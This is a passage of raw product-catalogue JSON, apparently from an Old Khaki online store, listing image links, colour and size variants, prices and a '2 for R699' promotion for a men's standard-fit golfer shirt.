Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  White"},{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"},{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"},{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"},{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"},{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Black"},{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Grey"},{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Navy"},{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Sage"},{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  White"},{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"},{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"},{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"},{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"},{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-eric-standard-fit-golfer\u002F102330109-C57.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"102330109-C57","colorSwatch":null},{"productId":"102330109-C09","colorSwatch":null},{"productId":"102330109-C02","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"102330109-C57","item_name":"Men's Eric Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Navy","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_1","title":"Men's Eric Standard Fit Golfer -  White"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"102330109-C09","productName":"Men's Eric Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"102315812"},"variants":[{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102315804","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"L"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102315810","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"4XL"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102315812","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"2XL"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102330136","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"M"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102330137","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"S"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102330138","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"XS"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102330142","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"3XL"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102330144","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"XL"}}],"variationGroups":[{"position":3372,"productId":"102330109-C57","variationValues":{"color":"Navy"}},{"position":3376,"productId":"102330109-C09","variationValues":{"color":"White"}},{"position":3377,"productId":"102330109-C02","variationValues":{"color":"Grey"}}],"imageGroups":[{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Black"},{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Grey"},{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Navy"},{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Sage"},{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  White"},{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"},{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"},{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"},{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"},{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Black"},{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Grey"},{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Navy"},{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Sage"},{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  White"},{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"},{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"},{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"},{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"},{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Black"},{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Grey"},{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Navy"},{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Sage"},{"alt":"Men's Eric Standard Fit Golfer -  